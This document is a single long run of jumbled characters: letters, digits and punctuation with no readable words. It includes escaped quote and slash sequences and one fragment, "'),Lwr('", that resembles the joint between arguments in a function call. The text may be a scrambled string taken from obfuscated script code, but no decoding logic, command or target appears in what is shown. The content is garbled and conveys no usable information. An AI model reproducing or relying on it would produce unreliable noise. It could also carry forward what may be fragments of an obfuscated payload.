2k60GG.d}s36p!#...!9G!62!6(!1f8tG7{e1W5G8s4BQ5!9,..CsBs2Wkaco9B2ej3nl3540o2.0BcB|.!B27!2+6,.o1a{kkn#{B."d70AorW8,r.1"egb2.2,1793.99eo.o.3{.MWB3a3l79sWGW12Y..[ab8\/eb721u.8B076".B,r..tB8W^9.G7(n84^n5i481R5B\/&i5"NGdi16e2l95.e3 Btnpk 3"_9r,T8-Bo83oe.438e5B.m,3rmeWtB.[B6!1`G^r\/29-m5ei{ 2"i6Be77.eEe_3oh5"eGWW2h07r7rti9.sQpetDo&6Q1ed.17eo`Br6x3BeGo73F|,4CeWyW0.\\u1e.,588ek".b6e80{..w8bon9Rw3scWe!`!r."8"2W1eeu93#".8!Dp8ow-"C!1,e]q.10m!{n7!.228Be_Bdt#Wosan.1"[.ezo+7.6.wihr3l3G0h4_48tpB2!P793o y+gWs4-cR4]h]y6i4oWsoaefe8xe7!,.WiWv!U,utyt3b.1.8-Bd99t.gbBB38gb.93W#6"etB..".7d0a5a9iW26itcWh92n!"!2..7. .u17[7I7.et5t9")WGeWrt6.8Wk1B3.84.,w1t.n0Q"9r.mC4G10.t9Z21B,0G"iGu60.c!#+Cnw e9,6aB 8B.W.lG.68d,87452!r67n Ga61BCt1od2ez3o.o49G!W10.!"02b40e1 ^a0]a,61Was7]0sp!$b3HB_m!s9iB6sC1G22"h.u}foWe0O1{C!n296a$s!G0Bc..y1e5,bov6...21i,->e2ecCt2uh.eBB85B6Z3e!23"37G692\\ei4t-6G\/3hiu%y6W!.W\/8B7.pCem.!2=!B\'8B78.e4_WBB1793!iBm!w&sp3x}1c9t7W.9G6r0Wr14[W|36!7-3.!bE1\/W .1 8e0-.bxr9]e.G.G3\/1,istv!G9j8{-40BaxoGS,^i!o0WG7ia-tvB!B.W"G09W`BW-9ua.08ev.0S6cG1Bd7tB"&WG:4Ci65i16{1Pme.G72!80s"Wk3BWsBWG!B50!M3tu 11\/|g6dW4Bi"236.3.G7[t""#a|P"W7>7WaWerb ar1G86do.BV"[0G4kw93.2r0! 4er y98h3nGW=!.6=i.Ba.)-5eW6t2Wa6Wo\\\\892[6sLo9G1y#>9a".j1W1o71eo9G744x9\\cGBfWld!.p1vY,no.hb40eea9GGBGxGB"Ct..t2olgfwGWWBB6-ndb335d.Gef0jf476,OB^9!9Gc.9o00^3"Ba2eW"Q-!W n09lWBx7.c i9.B66iW.P61r.51eo.\\GaeW2.65\'4B.a.1_e1"9u$ ea38G5ett8.s8a8"ivts.c7a4323ih$1!07a7a&%k*k {CBe.cBt9s,0{80vCBaf.>e9!10Gfd|[3Wce19sio6.W\\6B-7!_C86fG8c67z7lhZCBmd68bWv1. Gz9|7tG!4o.W.y".1l: l4al7c2iuW37-G-l".s9B7e.oW.Gpmad3g3W"46W3y.,bxvio3i8\'7X.BB931Bl0B.8rsW151B"k00c4u8r2233W1168.Gn[G81xW,3WB0ac"21i76sBgot76"e_4d3,7.2,W1.3"1G1BfB.C.l2z-5bxG6eefe. 5ec.6iBlCll_2A3.Wt9-.G7vi lu1>gG122.0n.a9b!BoB.03B2W.1teZB.(x4G.1B6B"27t.eC"e0,.\/s:v-pBeeGB875!W95i@0nr0.5s.die3j07\/b--1-.!e!36!BuCgn2teer31!-7459 n\'$1dG"#0>1=oe22u!!O956elAd9d89}u3 8ln_8ubr(s0c1.x3SB6m.. 9ehCf86Bf733r>.2e7"_3"nGv1"G>.da}m93.B1"11BRs.t6o3&0h273eioeB.tG#6uC3Cu6oua3e16B ."6i.07a.ne6a9BGu6.9n74R% Gy_rw5l8C"ng9!\'B.."eWB!9VB1.Wc!.3.3a3o.!.c.9e0piGa6.Bd70.8..%.bu=! 4p,\'m.5.W.B5.ro3BGj4"BdGGWzG"2>G58-".a7w<tnH.F.878.en.*1Ge.o6e,4.)G3d65G6B 6mB9!1.!4,.8n4\/B"33h.7!.0et1BJ589dWe7.2s2d38rn10v9.636ny.G"5nV7l12Zc 2t9.6w71i8l!oH1,G2B)7uoi:1].00B5.!6W4.4.t+Wd5rBeeb,dI!6313d0g2eysk>acB14B"4!e8thWdt77G.xoe),31"]Gew.2BB.gh1Z..CG6e8",c5oBG?37BG1oGGe.6m.2l1.m4G!7C9.t".t8.t!1a.i01,Yia."8et226;B7F[C!Gd9,G_"a.03B12.ene.1Ge<1.:,Gd!.e!W2e#o"20a3GGo528uGW29i"aG5-`BHCf.5e2!0"1!e921v3!89.3!{)Gd6o6euW-6W2me1W,cw"6p.bjp9W0GnW.-7e30c!5sx7W!B9tBBun13G.314.a:C6e7#W1G2i4BG#967.6w12B3d|BW!141t2is"5rl!076.5G1tt56i.!!c?32MW !eW12._..p-.8ie027B#CG!5c4.6c"1.4n6p5ic.1e3n..88l7f09.,m^dB0!>.f6]82Wa9.W>eW(B.a1Bt8-r!17"08BBW1GBB1WruGC4r5C#5 d-.BeB{W,6"u$m!dGa4!8s9e3G..G9mpu1G3p[1W9c!6.W3sske1<i1t.,7l#8\/.a"[7\'g3= 32"2r6l9!w!B!g5.WW6!429113"se8e!bGG:aBtAeB51W6B:lz,acBW,1fw368"4!0utw"z322}+e41-p.1"5C0"pZ07i7owe8M1hab=\'!3Ge1.B!1817-en!o7.9e1.c77p2i"jb6v.e9seGnB3o"ko.8.Bi.W6,.!7.ds.3!.18sCo83npN#2zBW%!.3!;nx,dgWGe17C%4Dvp^l"n)e(5.0BB520r"r6t.4"e3t4WGrBmh1,6[]n87Web.6cc9!B.onl2l4,01`a3axde.^l,8B,-{f-u2fb!,iWfV5o!Cb-k39;s900jGhW1"J94pd!C08G7B9BebneC.782-.eWWak.n,aB0Gt ne9c"ofa60BipGeBld77v1\'"275tW8Bf!.3.[ni8e52_2G"\/B29019f.a8G3,-1 .B2kH6!\/10.3bG262,#v!4W##7.\'x9" 382858h7Gl64."!7^C!Gt5i9 76"Gp72ea0rl|641u9e3)iVt0B.ewBv-!143wc^C101G!9--7.e<1924eoB6784.66z1G\\2Ca8!m2711.4%#5laeeeBd7G6We926\/9..Woi0s">52t!|t.s4Gh4}4fB"7W3og6z.i.lT897eMG8d.doado.Gn5e4-73a.c Pn6!GW0u8G65We2HdW !au!1,sG1t.pcG aBr!B pe6W3;B-!i!sGn!!Sr.#-1-d87=.d0n,C87r2aC=9ti!00CBt6!sB"PaGB9,!\/#083k6... GBr9dns21-9l9l2.8b6WWE0W_ioG.tW1yiid\\ -57k.l7,1"933746a ne6dWVm1`u.1hee4..B-GB6Brvo5ef|n1da,,8f 55".7np 202cma.6.fnV80iG"=Gn7sa7eamnW6st|t5Bh>io#o.t9B9.161i.51B]lseBrWtn""!B "?5oG*etx303D.!aB."]6 {...\/Wn8[W.tG4mo5m"8ia"9,0e8B1cw46!(i_8!i4W"75 54!.?n17n2uo-e4ys6W-9j3et"r3b5t.y."Bg>._G.e.q0640agtpa2 ptW>o 1e>2 6"opB.Bc7,PW}g41.30BaB91-3B4ni6rB1CQei"tG.Biv 4B3.-=3e!t1253BC7v-\\*.53B9ep"qWsot4:7B."9GBoGehlanDl]iv"i5b3631 09].5."htGGBh8cC3fWl7={v3BBme5G WB6.BWe,#ne93#ezW\\B,..!!es9i7-20.e"90g.M4o,TMu,GpC!.GVW.."l76i-5BW"Qs.!1Bs5\/g$]tB97i4!oWsCWxfwG.8id9B.,pi" V Wn87Be44.e"[ctpGp.6zy5x8a!=WveQ!s..8\'op7iW..g1v2\/B6cOt5,Gs"3%G.-r62j4l8f1]7"p89oW8Wb7h.\'f "},b"m162 #m14uE64t]8r7_5S".)5Gs-6n{m3[e5.375ed19111eB.1\'Ga.42-SrG-p|!1"sB G2lUp1:GGbtBw82CcW4b`a76Nem!li5v85oeb.eW"BjgGc@det.9B rtoGpn d5aB9u\/abHn2e.ll93\\st3a5.!9eG"lpe.w274)BworX^L.H)W!852\/h!023m ,eBC16x",!8"i9 o0rcB3.8h9e"7hrW(.4jdeonta*o1dB4W.0")-^G!Wntn.1G[e6,.a1d.Cs Xs{s !8>"\\i 4ho2ni1en0ns3 G8aOh!X6]kTrtuG8,C343it8.4iah9:7!oN ..7.#.03yB,eGW3%a#B8,_.t,sB3!R12-!h,lt9w11"!9v1Bt.n w-p.7.G2#\/7r5soQe0a4W!NM0ev!.!el.eWGa5_BG!icGA+8a..0.WB.s.r%ZGd"4tt8noH",.5B,5r"4oB1r3e37GBB9u!G2.snW.8.e.ayGei.6:5vMa.6B:es3ow$,iveo.t#\\:>-ea)6!18e!ns4!i3w"W"se8B""5GpsB0.B.eeWu028 G!s!7C.eB.on ..ete"7$ifr.9"sa6W7i75B67G5c134k=od6\\ge1B-!di"reeok b1B"B2n)m0"!l.Bg2f-eNp_1;8"e1e17Gc5"lW97g4 19d1Gl03i)93G1rf1t{--004Gp9!0.Id 18?e!a2"\/&2B";1933,10 76e97, 3"92wl Wd.5e1clbc11#! xk:BBx4ulG!W.!kB.2416 8n9:.S8G1""a88eBGmap7" .! .G](!.;6n qG.!sB=,"2".6 d1i.0.m 5eret.5.e W,G.444a!,t0e6,1er7n"83".G..B2.BcBG3i-0_.1{.63B30W.74!2-e0io69i0?B3en>tGB7"WT3B#6GiW.3i02-u1u8.8oe_6, 4ee99t6"d60.>"1,G4GMat.eX8.4mG1B7e{B3otB^0"lt&yb"6 e#B. GtW1bt2_G7u19"$9Geeo3"rxBB+1likGa6n W.43e!! 4i6st+o9"un3e!1lc.e6W1.1)Gy!1ste914Wo,B7R30rec2sb !eG1.61l8ov.r le191s 1Bl.rGW.e1cmGe8"-00.6CWmg653!"!Baa5WW Q d.6t,.854rviBB>.5g.ai9i, 57Btk2 )!mGroW.e1.!mo!dBGg oca...mp6B7.1r- W7J28W"go.8.w6rd0!1r a!GsC-1Bo.Gc. 3 rW.,1.e...9 ].9nB5iee)\'9oi 0o1r. n.1.ra-&-B"yG7x 13bknotueSfo !t0f9nro.a-d,ee9,95f7!,0\\4l8t,6 B7cQGBBB6lBB5^skM!d"j"9t86h"uC3Ba(21d37w0l.5]9Wun!ed]BB 2m7"e}klcP.6f5B57a!uoe31B6nnoey"50G6b",(5mtEq-Br2106.!9!1W658d!l.3u5-12s2.Fs4w1 96!a6x es3c8hhd0952m,855P!B6tW^61..\'6.ie"ma,-e.8m0J.ns .0CdqGdr3-"B0na_ie,.ta"et4i- cB!96362a3 -rx"-Ht=v7IQc6a"3GGB37.G-do}20rB-!oii>s.W"t7-uWeBnC\\Bhb %"yr-3`00et.!}l36r1 !(1Ae{"0rWle!.daoG753W.1Gcie6 4o2GBWne.1r!t'),Lwr('.9!BBytZ5eBBd!!m2!:24J0GmB3Bb;2!5551B996\'88wgGG8y3.*aB77GB4C"0VG!7297G.12BG<663e92uwB49Be,!GW944*1W42G7282BBB447.WpG1Go9B4423Wi.cXcaoCh1G1 "40:y373v0w.A W0m>s3B9o"0"P4ycTe2y0 BeBwuvdo07!B:01b4WB\\a931241!C4icna360.5WBw66n88C_[1.5:2!WaG41"91m5s8G!86B=!7_mrG61-U31eK5>u! O2B-B26BeuW^0,"7.3G4oCw.G.!ad893x16p849dv147B6dh514%38i495d771!B1;.C7nrs.256Br7a!66.J6pBB# 1a3482dG"8W3p>1bG9]6Bor74W2G9Bt9B,B<B35lI6"-1 00593dB2vG\/\\G2Uid5.52.66B*d\\68a9-e4tBGW3B2BB392GJWB=4nstG797W!b[BB 6.W2l7,BG9 CF5Je1l3,r5.eFlV9.0tGF!W641G:BB3.xmBB1l6.5.4.vu0-8W!.W<M3f3BG,7lo96629.408p14W.>8b6.W6u93W732B2"DSoe0W..3aee9379!1972eZ97Bu9BeB-ne7Bf4743-G1G:020yBo674oa6266`76BQ1 !CCW8-F8CGC0WW!C!cm58BavB!856P1G.=8AyGa.cBGS0=H-8B8ui7W63078GBNcbDGc7 5.GDnaxB yuBBC55AG5B;7CvFpc7q318;dp!05Pe240oG4705BGge93-G.0rCS62BW7=78G!642* JW!41,B!o6 85e3G864o=dS1B91BB0p222480*d:1:h!G33.0! 85.34f1B93d9Au74B8A"mCGrW!81s!!.!m33_Y$B5i B2u86ej9BoeGo76.6, B57.!B4-6178]G,.54G2;e89e101GnoeaN5GQyGBBG432B]lBo5pGJ.B7.efLWB97BBa6!!01.?G91B1uN10<]96G4HG.BB..e05G4ka49G29ie6W,BeB1e6"pa.lb4,"9GeB51o!45-X>B732-BVt20Gs Ga27_xWW051.,eB-.6Bu0h5BeG1c[ffl6BBhoeg83i=67a8Ge"oBGnGMi215(4#db-W-W2BR9eW02iB51W0Gv2w?GB.oo2e9We8QC"Gl1B2,17xWWWGa!8BC..B65og3ip-148F<Z98rao|6.5.p611rc.G385BB385.27<B9l4GGBpGGB r!831r4t>7G5 e9!*BaB60@6a1se" 74t!7La5403BGG9.a8I70!g.a+oB"=76cWev8W6319G98.h{8,"\/1B8.71=7irW;12BvBBL.s>!0G4{n3ecBsB d.t3"eBr4`o32C3 aeb\/\'!16."GlcP7tB;eWe4R0n-Jdfi#6i1W",W4e5nBEy27B2G3:yBs;2dB02exclc6bBt7d71eBGvx.[B2tBG12CtB57c20435ckga4;"ret93.4N,e!!x.lS4Cia8"aBG;2B9r;.wxBc7c.iv!5esGG5.rP998.`6414Q4BB0 B3.BG.2ncp.sepG!h2u=7.i6flC27l29dB"J"7c"2"[95i86\/]2BFd1d=t3ukdsuwBn540b.,>CG[tB!|92846r[BG23.ye!20;W4.s6Rn1GaBe`B267lG4eGeavG6sd.5!tiG9,837:v8bB4ln8tW 793]B6lB.34Be7t47Be58Wn630o2i.ohuw9"G no41B!"We9dt9 3338.(01GBll94y!W,tm<xdDl!t..ef!9M84it2r41ic8B w021wn"[m RB3ele]e9B3e.23sy3sW21rGe!ti\/Bv312le:k6da.eWu]e85ve!83_759ij7G8oer"snB !I52.F.BxB3*row3-e58t?e!BBdBWt.3alc!497lnB1W>e8G..1!2871D2tB90"w3 .ud!7BB7514Ar3p\/.4m7as!C8!P!.8&487rteal72.I49gt8!+792B<4W37G17al1 ho!BBo4BJ*-4:CG}lr.x2bBy.7W2iG2GvL0i8on-Dxs4:f0BBUm1ar..pep2e7"GhBa23Wl14dcW@!G.933rBSBWB*B".<C3GS3G7WiG-<eBun8WEW7d"*B2y3=302&.GBe2*50.B7e8G[\\5.0e6lbW"44.3iS94-76oii!vW8W[!8a5W2rBB1GrW7p9r24bvkd37117B4B:92Bet V7B82WM2Ai1E9"GCB,O1B8_VGG0.XW.4F0e0!u058:e.3eWB5o!oj5-800..Vs6Bwlh.BB6S!5C!5.89VgG5.@-^9!eB2WY,8mBl6!rB,M93s575272eG7*1Cr3713"t4d57"at e<0gG2NW-B!y:e.v6fr,cB93\/3)ustWB9yBea!8c!\/B6e2!8e4B!0W"9B9[G9161[BB7B85!gBC17G! B!i261;E!"tWc NW!d26B9449j2482tBBi.B[DU:9te?G3.n0:"s19!8_c1e98!B5.2G73bd1-.9G1\/zG.1Glily.45aere538*5  d=99-G0G5-eu2850*! .e7c3787.B.BBs!Gexs.c9Gnv9216,mi!2Te3e!Gc_:B>B3:611708B999`5lW86C#a85r1f9ns6Gt!C4.33SueW1.6f(!9u6y32+eceIu74l.d9]o9r|BBe);0!=46B3w24.W77no7Mit0B2x336Bd+0-BW{BW39.58=t!3!p90=0WB2,Gn7WBtG!0BJ-!pWB8chc6rns353,Bi4aBcGo09B4:!90G7:OGF:-7 +orr8-7BTG9\/Dvont fbd-5o2869+_u5!v2BWn9GBBPfbC"s7Wo6B0GBG4cB!29-WB{t0n5B!r1)6o69,0.14[2Wc79B2B(p4p=7WB, >G6,1Ik96s0aG|9;"2pd!f2Gm03990W14nx"neB114;n5w6140\'.8n3B-].o741Ln4B[33B5,=.d8a+3\'W-GGGG9B32GBr?dBOo t.e9{e1m46556GneBW4i49ut3d5-3632vpT.1o360.7a7!p4oGk"44!8WpB .S 7%x934Wza"IB=B0.u-u8o9,4+e!W4\\mEaGc.bux51td.G94.\/59ewW56d23JuG1mk[5d53e7Qd"oBs,BG8o5,p.r!st8m2!4esip.3-\/0mW{wtn:,i[B1mGBJ9iG.4p53,Bir9D4d724278hoC!N.GWnW>.m[B5Bs2vmGxg1dBee3hpWB.8GDWi!l1!4BB3lKe3!-L63sc4B1BBswo_1S,-4G85.B1p5u859R3948BJ=BweH4eg4tbuO3.091GG7B1y!6c+a10k].wl gpt08co"9u"i9:.y!_.x">.9Wt0eW6]!se.B1",BP.8).VG+t8.u2!6.e9_5J9.GeB,;3.oBG4 45a85o!war,74>.o8G7Gi28tG!23KGr642n3i"1<6460016,\/.3v:teBn8.e:"3e3tK.9ft26eW4.827W9572B,G4.2if)a(>.iii.ai.d.4411pBBdG784e0,2ep765rB99Pl4,]e|n3r"j284*i"uUsoW813Ge3#4K75199o-a+315G".1G01e4Ge37723l7Gn"BG!\/1 "94Gc2"\/c1W5spe77eo3"58u94aG47EB)8n8u-G-22oum>im7dWei3\/GWr.W"649B44w_e8CW9BaoBe383P3"e>#o,C"fl!a8*:6.BfGB8G7"e Qd5l@1eB;W-.-"535f64meW8i0]B2!iu0N!v.eW.WhB93nGeu10vWr.9C89.`43b16e>o8,BtkG8G6<-B77 9*C9C2"s3694leBe,1We1;3p!yo=8B592onrG1.C15.9.";rBu70t4dW.d]BBB0Gc+..a02-cay*"!y4.465lN,1Wa8-4<9G9!Go2m9eB.G,W.0v96Gf.i.BGW*so40uF,fb5,;4w8iGnB725GG4wo9eW2fQ.o_!rbeZ"B,048G.e=8G2!2!.c0mCGWid2toA"q-3-"r!ituo"B,B4.,:p622 lp924iwo0lCy2rpb996W"90dBF514awBWB-2|0W8B-4vG7G3S96GBa19<i850e 07f7.3i46o4t0ymBz2B5r5rBe543tG9r62a_LidBG6eC!701eB8n"Be6!4."s1Be19oB\/!!10e-e!0fWn3&3-2.!!1oeB.2WNl@t,U)#i#BOdsWt5!w-!BB35!.cttW+2p\/W15vr.W!3eaSkW5Ya3B.CS6i6?4"4s.BW4[B>.sB1smBWB38Q0t-3!!W.3BFi40"<BeBB.64k960523.B2,4Bh07J81B,d.2"B4!l1.Bnyr2We271a,2 2By1..B;9533u12dGO5Cs:0G.1*n>3B1eBBdtB#e1906551B083Bu9622eB9BG79982-9c41Ab106"92Be6Bc47E0p0d455e=6!sW46,6M39Go1B! 858341t!B55.2G9.A3338EGvGW74e5K64W W73|GBB3"e3,G.34l0e@hB6!87G2l9oG9RN5Z+2Wn01BYB8651Gu60g.133Bf.!77BB16*7ei5"=WvoG37W,s2G@>e50d4.*<!24B3AG&52ps461174GB!8522B7r8a592G"18-pC3WNoeG4oBNe!=ra11pG0M913Cwrw9to.88G"u1!"B852e8W07!BC.Been733-W=3.1C29802nVW.rd98B5BaWG2GBe!:3129e51028G84C6.37W7fjq7"2 !h!r.4!D3GMW9331331WGiC.2eu5o82B84.028BC74378up41d463b34B6e=i1s1WoB0BB.1hiio8a97B0!8Ba-16B.B9a4GLB.0O5A>38!B25.Pa.BBp013,=>c2aW.61G7>xsBG{5elWd!:Bii!2tu57i5u+dEB6<Gg5B118: 5W21aBs318!Be5b8e6B74jB2=l,!f6u3t!96.Bd.1.B.8BcB-363WC86op139d78vdKxP919aG6w47o3.v6\'eGn<.2B.Ge7521"9.9l.7BeOm2901B_,+cBa1B75743G.2 B0A2.L5eG3r*d.29I.0.029c.Xc!1Wm87e020Bc.Us75.G*01G81B.e!26BBWe{Jn!38!B1_d.B3n168-BG303-wrB*:1e7@!"t\\5-7.48!!BGB(c1d*F ,B"25BB51B\/.BBB50(4mBo0 CGtWW4>9paH\\5s5GB2f1G959196B3B5ih77G2232CuQ i.B>Gs5r2n5wiB0BB00<!o;9e83xGboy,GnByG5(c-vn _3219:40!4!"!eep.e[.n:6l!80.65-=es!7.3iB380 ?5dna7u13W1@2"05lG!wuWB5GB!251ete7;16893B3 bRG16p!.Bp"B4G711n211,31b1t6G,"0:i.}.6.9631,C7Oo!+x7yB0."0!7B5.b7d7#GGGG1s;56;(6BB?2W427 <G1W328y-14T!3 3W7BB.0o!l.51CBRu38C.!?+l6Q8ac82-,Op23Ril30..l9.0aulp,:u6[30373.Rt 86..Wv!521.tdCc5.d4e26:5.4Ba5t?571t18823!5,k5G,1Kr2.IBE82iBm.ol3?!.B3p.31;w292GeMGe1B!.eWicW18.1ogW5m736?;B ;oR897Ge86nB58MC74:7w9.!l9Gy.a8GF23raWtl1e".8"0w5ayW057a17WBB< 71l7.5 .Wy1BB20.1We..3sWB022rB!e64288-B!1B93n,77-!.Gw56465..en7.yWe4bGBk !s33LB59?x7B!65eW9id-0oB32B-"4Bi6`00?K5kB8.1m 04qW>@5LG531.2{eB$0G1422415!"9vQ1.2w6322B233B8aGG6\\.Bov0B7Gv860uGW7C4K!951Gam2.4!?2dl7m8B"616.85mGf8.yG4704red6,Baa3me5B!.eka8Bu-0"Sw01K,cB7#{.;109[v.r14M3?957!W4i,"2_u@7BGE4e.>".S44B96A.0Be749ei4Gi!t9nG5@51A13W.!:`1(-r64l.8 M2BaW3249.9eGG4i8Wi9.3r6uPGB158t518dGn5.5!_9u1.W 7"8>W0342191G6480m9B,2C9!BG;B B2!952:x9goG(63m8B"1k4uW8t79Bk14."5GB3072B0Ba!*84C\\A7@Bv2Cga7B19\/G182o-i!G617WBxWBO2848t8gKe!29o!621c.7801>6Gu7421BW21GB4W9Bs78W-4G"8..cyBHe a;5uea.|0f21"56.,.._7s675B1Gv.08B4W"20B!Bv310BAGWs84785G1534.-C40bt2GK7X3GG659]l5B1BB66ei62fF60e19D"xo34.oe!m50643+X1g 2A!u92C.nB9yac.lvG48e3Ee4\'v0-e-t7a1xtBQ^.r76.ew8f25.BW7.z=aWpB8Wq0-w14:77Ma:awuwG8,7aWe411sc7E2B.4o63677-1x.11BtBWe7=M2d7911.u8cBMaG3Lc.66do.463H43.*99s@4"!B1-W6.Gi8l6a:P8w3hcrGs644WGGBB!03443G53n1a34B!I4WGr2Whty.2!5O5lo,0BbM.u96E8J3lWl;,1BCeG7G.-W{"81;{Gng2 DmA4B9fd!90o4hG!,70-W11x-006O.wa74*aGlWd4A3!Gz5.5rGe31\/W90B!GBfWBneGe,"3Bi4318G\/3!G2.yB5a(68nWGWA9G6."WBBt2lG68-C43Brob3Y0b\'0;B38c34B,!82r.109WWG9Gz!Cy.6GG2t2{.{=k167tB he39?prv3e3s9oBW487.>1lo hdlG4eele:":B5WB-4ur34s761G)ged04.e9m\\d}a0W.o^BCBe-3Bw;e54G9G99o24_w.5634WR2v9e2B"!*.04.,d47*m.4BB.G2BB12]o2.GD71e24!@0."65tGy1ee53=hBB3r8l4h35g.!,g3.51:632M.G7B4B"e8K248;Wc!VjN81BU2G4e""m56W!3f.32e.*5ie0v4,eur5De7BB76561"e.x9B41MG6G.!09x!we4G16daBL@4W07B.3J82ei876B+15em:43=.l*0W!!B6.28_edW1BWk7m6"o5r6,BBes!5"du!B 0Bs.BB02B6Wy61147Bq0%6c%C3.e7!BWV.0$2+eCB4cu727.4SB"kBDG..V.W,4sK>WPF.2B8WG737GW542MdsCx!.G095_aase7G."B,:B&3xyb4ptGe5e0B4C.1VG7]8!B7Bve87w398L)?"6"7e.-3GB1B72B-3.3a574B5#G3B\/.GKOfW8d0B.uSK59XD145W-1WJ.!691oW3910cQ9619!6B.2C7B! .KvBo0997,G>5<8@67e4n9W>GAWrW.!.,7BB.=.3B05B"!B.2u=6B3.65l72B9!:JflWG9G.}5BGS5"Ba!B6u.G77x71G2C6?1B52B.Bo82BG19-B27d6?y20tJ=01WtG77250OGt6!7,GG122Be866B33s0247 7-4K3.C;B B3e52Bg 3G.\\-26B38B28!0yp,BBC0lW933gMB43$DT-2csdWWaxWuB894.G71*-94BKW4-9k7B52_y976!3043,5!1G47K5Br0 "3;w6eU631Cmpo44e.,4i 4xW4<150B!hxAB"9tw" 9Ge9B3h98.e9-d GFx6pe1B98d87e 8nm5LBQW36i","7d19GdGLW8GG3x0Bu79B5972GBBBBB.089,76r59!r0t+"08671B6_3a.15c49Gt.BB57<298eB34B58 41_put?i8GdWN6Bsk522.u2B7..@9 Gn86n1t!ex!6soo12163#!923J!2geB278OB[eB39WB-Get>GBW57Gl2-GC7h416!e3022LWe9WG1oB4M>0!8Bd3,r.9t65!>ia068u6.1:1d3wd.y.B.:951347G5i8G`67*6G5804B.5B137B32307BBGnG95B643eGG 16BB*1.829y!"^1w3c>a7W6j9WKdB14Gw"0c21G.i1G"B-16108B151,1.! G!-sBm,1431<x1705.88!3B,6asB72N65Gu551,az,B6G5-48xGdOd4Gr772631mb.Qb 4e55`op8h253e!<s39,8=<3e!8BGi9p1A..!nec4BB3<1,v1B0l3BGsoe1*rB.tf3a34"BB5.T5e@49T6e0s6peZ1,76c 269!B1416*5f BueBhbB0wB9hB=928F9.o.t6aa3B,e<ieW2.1d9yr!1neWBW5r9o!7G6d3G579.02*90B!3GY2s!.BwP.850.e5o!F226m9x6GB1SBm1Q1,3x.3BoMW9278!.p9742364B3BWv1.8G>6RBaW0G6BBd{1s02Bt1er4-+!W86t55B3C{0114?Gwu0DnH;B:96L85076y47psmi:!61?BBfvh073Bi9.45224B GGl.o7G!:o311e<B3yK1tL22W_9w329d7Gyn71e0053=GK6C,6C!B!93E.31Bn !.2a-6G!B0B8); !&t!6T8{1;1Cx6 78l30z3wGtB.PeD7T8eti2G4n9B.g7.Ck;0".u.3etBWB0BuBG WBu"KWBa!1CIn62368p5C619WN353K2!5e42-6,.4W4e03Be!BYW;GW-9ex9622!B3B73sEWV54.751eB6567FWe15-#P401.20?6a3.k.Q?!ye248o.2B4e oe8513B5..G24Bx2x!94`G96G9Qe61u2[.7pe13BLI4w3!!0B!l0y7"8Bv7trKG!@1_UlWe0B!W30Ggi6!s5.$4x17376G709zdO08^o4th7Gd%.B:3276duB3\'24|25nB569*W.W8;dBh8fDa7c!.u2701.3!iB W3.9!3$Wo1r70B.5O"0.16.42;8t11[o6LG1G*860#B20..c!NC8.8G!)Bl6G88n134b9nGP9nJ57,4BCGeW2tdeh.0sK3Bi`Qa5aB-!6G5Rl.2xBxx"2-4769dee0e59Bb74W7F?Q!55.9B6g`4W20BoB;G22.c7pBA3G!W6Bf1y33G4B!Br!Gl-.59!b0w66BG02"A8xrdra289eGZeBlG 130i8r-*59"..e1BW9v!7;W9BC26922u78236-63!"0G0>73B61.i88?2B.752pe\'%2Gu71703eue6!!EB175E77uG01r5B7e1e70351.59b60B;Gli7n=.*.$!7.+Bdt!5!1t4G3G.75lqiika(rC1BbGi4xWGBP1:8Wd8!7G.5G7u448osG3eB9,004l.4G7!!1Q1G>Rsv_GB71!.1rGm10i63!5011W@t#818B59"r3G!9e6Wa3DG7tp6B1r.63<Nl9.3u.B183d1o6vop3b01B4Bb-eowo2.B4W65W1nB6"q>!ez9kBUdes87v.6}699a6eweBG.533W-+2eGe6G.WEe8159rsB918o.WB36348+BA8 >7B:B!6!!.6:0-We3B0"774b.e 61p52BeBa70!4#".437B13.57-.450WB]!A"=0Gi6l5..k6aB s5.250w6G28!.583580!BBf8"BWp!0t4^0BeeB-,3G63BCZ.D1sp-G8d9M=0122m54e1W2w76ny2_0539G.0B BM6GBB%-.325;63"5o72R763 8.1BG_23Ji<y!369aBt1u?268gB0 B3B8e609RcBW2BW0GG621*.6CB9B.31eX!uB95n9ed0a9666.3.6te46eB.,3G!RBH0 7.1e24.WB<B4c8W.o5W05.oe#47C3B7e54.lBh7234FBB-W"<i.!!8"7An.sG34i5XBCs,7!y.!8W.PeJea@8B3o6,WW\'7W"W-2G.#31"5^B4:rBG!i1GB9WS81B8t89"B"1w+#d7uhB19.BswW3Baau31o.)472\/477004=1eW7!ra,A15-BgSBW.WH1eoQoBBdBk81-4"!3lB"el40By87p6..\/16188G@BWvYJB".Be4Wb5,0&.uX2B5G.B1!03,t3G<oM!-7+8G9sjWaeBA9730es6"5ngB3o\/h8,abBBWTbo49i(BW1dlA1i1R1:nCICgB3R1C26!6X7uoxn3!BG8>>4s75B240 6mI3X1.d5G92hB2"\\i1r.By29Wi5_.1!`.e+9Bo.47.0:d.2!!(5B8B?0B!4C. 70w06<Ca1*u293p7gtop0oetB"-B6M5Se]!B"=eB3!t3B&etn2339"aB[5988WW+y9QaWdG!Ww1eewB7p9nBW6bi2B31GW8745:4354i!2W2e-:1!Wu23h27a11We58B-oH9Zml3B.0.82f1e004.o07e4Am0&6cst86Bu+7"Cwr!5B2r67Ge9B..B 7."B>v6Yi5WElcuiei3rBis--Bhw9.!045Bt71D.&hB!.4.n4,"5WAlGB84e!ltb&BGe3w.00e!-B0B-n5 3,g3f G"B1[noG2YJ5W1d2B,dWB2X3e.oa46!3166G&."l851piB1tNBGGb9GELa)!lW.1"+466!v98n",.B80c4."W!BB.e et?6ou43u8mog"4W63^2.Bg4"!0p@7v5Gi7!ft#m5l62h47.7luaGjGW8J8ou4^ 4.85"7"G8.Bm23nBCgem5B8nad"m4ral4e6}B.%8.57.9Gab07WrB. 25eGs,08.3T2ez,I1ma2e4BBMX3to4Q2G3914;Bua1dc07Bse!7B36o9eromoG.e8W4!G42Ryi58e*cGe0dt:&J079k27!88o64jB. 0s8G."1"lC34O11,q3"aB1i4rE1-!1 !0B84c"4W-adeusr61rG..yJ347BBB6,91B$B9C.v0B57WGa9w-e0r8GWA"MG.9wd,W4g8B4+2B821BIr;p1>G4.Gx.O19d3B!xa=.dBtG1G3..9n12C3y!!3G3"7bTW5en.GB6.t,9pG3e6al2=901i !3E0B35.bw1Bue4t-9Bso91tu4n34!2W25`621o37E07eeQBu5B.u35BfW492828Gd.GcG 